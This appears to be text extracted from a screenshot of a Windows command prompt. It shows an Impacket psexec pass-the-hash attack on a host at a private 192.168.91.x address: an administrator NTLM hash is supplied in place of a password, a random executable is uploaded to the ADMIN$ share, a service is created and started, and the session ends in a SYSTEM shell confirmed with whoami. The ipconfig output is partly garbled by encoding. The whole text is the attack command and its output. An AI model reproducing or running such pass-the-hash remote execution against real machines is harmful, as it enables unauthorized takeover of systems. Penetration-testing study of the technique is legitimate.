 管理员: C:\Windows\system32\cmd.exe - psexec -hashes :c780c78872a102256e946b3ad2...
C:\>psexec -hashes :c780c78872a102256e946b3ad238f661 ./administrator@192.168.91.
178
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.91.178.....
[*] Found writable share ADMIN$
[*] Uploading file ZrpHLHZZ.exe
[*] Opening SVCManager on 192.168.91.178.....
[*] Creating service lEZn on 192.168.91.178.....
[*] Starting service lEZn.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP ┼Σ╓├
IPv4 ╡╪╓╖ . . . . . . . . . . . . : 192.168.91.178
╫╙═° ╤┌┬δ . . . . . . . . . . . . : 255.255.255.0
╦φ╡└╩╩┼Σ╞≈ isatap.localdomain:
C:\Windows\system32>